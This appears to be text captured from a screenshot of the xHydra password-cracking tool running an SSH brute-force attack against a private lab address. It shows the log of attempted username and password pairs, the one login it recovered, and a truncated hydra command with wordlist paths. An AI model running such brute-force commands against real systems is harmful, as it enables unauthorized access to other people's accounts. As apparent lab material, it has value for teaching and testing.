 xHydra
Quit
Target Passwords Tuning Specific Start
[ATTEMPT] target 192.168.65.128 - login "password123" - pass "user" - 57 of 80 [child 2] (0/0)
[ATTEMPT] target 192.168.65.128 - login "password123" - pass "user123" - 58 of 80 [child 3] (0/0)
[ATTEMPT] target 192.168.65.128 - login "password123" - pass "agiva" - 59 of 80 [child 1] (0/0)
[ATTEMPT] target 192.168.65.128 - login "password123" - pass "agiva123" - 60 of 80 [child 4] (0/0)
[ATTEMPT] target 192.168.65.128 - login "pass123" - pass "admin" - 61 of 80 [child 0] (0/0)
[ATTEMPT] target 192.168.65.128 - login "pass123" - pass "admin123" - 62 of 80 [child 2] (0/0)
[ATTEMPT] target 192.168.65.128 - login "pass123" - pass "ubuntu" - 63 of 80 [child 3] (0/0)
[ATTEMPT] target 192.168.65.128 - login "pass123" - pass "ubuntu123" - 64 of 80 [child 1] (0/0)
[ATTEMPT] target 192.168.65.128 - login "pass123" - pass "root" - 65 of 80 [child 4] (0/0)
[ATTEMPT] target 192.168.65.128 - login "pass123" - pass "root123" - 66 of 80 [child 0] (0/0)
[ATTEMPT] target 192.168.65.128 - login "pass123" - pass "user" - 67 of 80 [child 2] (0/0)
[ATTEMPT] target 192.168.65.128 - login "pass123" - pass "user123" - 68 of 80 [child 3] (0/0)
[ATTEMPT] target 192.168.65.128 - login "pass123" - pass "agiva" - 69 of 80 [child 1] (0/0)
[ATTEMPT] target 192.168.65.128 - login "pass123" - pass "agiva123" - 70 of 80 [child 4] (0/0)
[ATTEMPT] target 192.168.65.128 - login "agiva" - pass "admin" - 71 of 80 [child 0] (0/0)
[ATTEMPT] target 192.168.65.128 - login "agiva" - pass "admin123" - 72 of 80 [child 2] (0/0)
[ATTEMPT] target 192.168.65.128 - login "agiva" - pass "ubuntu" - 73 of 80 [child 3] (0/0)
[ATTEMPT] target 192.168.65.128 - login "agiva" - pass "ubuntu123" - 74 of 80 [child 1] (0/0)
[ATTEMPT] target 192.168.65.128 - login "agiva" - pass "root" - 75 of 80 [child 4] (0/0)
[ATTEMPT] target 192.168.65.128 - login "agiva" - pass "root123" - 76 of 80 [child 0] (0/0)
[ATTEMPT] target 192.168.65.128 - login "agiva" - pass "user" - 77 of 80 [child 2] (0/0)
[ATTEMPT] target 192.168.65.128 - login "agiva" - pass "user123" - 78 of 80 [child 3] (0/0)
[ATTEMPT] target 192.168.65.128 - login "agiva" - pass "agiva" - 79 of 80 [child 1] (0/0)
[ATTEMPT] target 192.168.65.128 - login "agiva" - pass "agiva123" - 80 of 80 [child 4] (0/0)
[22][ssh] host: 192.168.65.128 login: agiva password: agiva123
1 of 1 target successfully completed, 1 valid password found
Start Stop Save Output Clear Output
hydra -s 22 -v -V -L /home/kali/Desktop/usernames.txt -P /home/kali/Desktop/password.txt -t 5 192...